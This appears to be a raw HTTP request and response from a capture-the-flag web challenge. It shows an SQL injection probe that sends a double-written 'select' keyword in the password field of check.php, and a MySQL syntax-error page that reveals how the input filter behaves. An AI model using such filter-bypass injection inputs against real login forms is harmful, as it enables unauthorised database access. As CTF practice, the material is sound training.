 GET /check.php?username=1&password=selselectect' HTTP/1.1
Host: f8d64cbf-c325-4a39-a7ff-32281853afec.node3.buuoj.cn
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:72.0) Gecko/20100101
Firefox/72.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Connection: close
Referer: http://f8d64cbf-c325-4a39-a7ff-32281853afec.node3.buuoj.cn/
Upgrade-Insecure-Requests: 1
HTTP/1.1 200 OK
Server: openresty
Date: Mon, 17 Feb 2020 14:10:43 GMT
Content-Type: text/html; charset=UTF-8
Content-Length: 797
Connection: close
X-Powered-By: PHP/7.3.11
<!DOCTYPE html>
<html>
<head>
<meta charset="UTF-8">
<title>check</title>
</head>
<div style="position: absolute;bottom: 0;width: 99%;"><p align="center" style="font:italic 15px Georgia,serif;color:white;"> Syclover @ cl4y</p></div
<body background='./image/background.jpg' style='background-repeat:no-repeat ;background-size:100% 100%; background-att
<br><br><br>
<h1 style='font-family:verdana;color:red;text-align:center;font-size:40px;'>Error! <br/></h1>
</br>
<p style='font-family:verdana;color:#ffffff;text-align:center;font-size:15px;'>You have an error in your SQL syntax; check the
right syntax to use near ''select''' at line 1</p>
</body>